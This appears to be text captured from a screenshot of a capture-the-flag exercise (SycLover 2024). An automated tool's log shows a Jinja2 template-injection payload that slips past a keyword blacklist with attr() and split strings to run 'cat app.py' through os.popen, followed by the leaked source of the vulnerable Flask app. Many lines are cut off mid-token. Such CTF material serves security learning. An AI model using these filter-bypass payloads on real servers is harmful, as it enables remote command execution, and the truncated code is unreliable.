 $>> cat app.py
WARNING:[full_payload_gen] | We cannot set any variable thr
INFO:[full_payload_gen] | Start generating final expression
INFO:[payload_gen] | Great, string('cat app.py') can be 'ca
INFO:[payload_gen] | Great, we generate os_popen_obj('cat a
INFO:[payload_gen] | Great, we generate os_popen_read('cat
INFO:[cli] | Submit payload {%print ((((joiner|attr('_''_in
''open'))('cat app.py')|attr('r''ead'))()%}
welcome to SycLover 2024 import random
import re
import os
from flask import Flask, render_template, request, render_t

app = Flask(__name__, static_folder='static')

blackList = ['/','flag','+','base','__builtins__','[','cycl
t', '__globals__', '+', ':', '__globals__', '__init__', '__

def sanitize_inventory_sold(value):
    sanitized_value = str(value).lower()
    print(sanitized_value)
    for term in blackList:
        if term in sanitized_value:
            print(term)
            return render_template('waf.html')
    return sanitized_value
@app.route('/')
def index():
    return render_template('index.html')

@app.route('/submit', methods=['GET', 'POST'])
def submit():
    if request.method == 'GET':
        return render_template('index.html')
    else:
        name = request.form.get("name")
        template = sanitize_inventory_sold(name)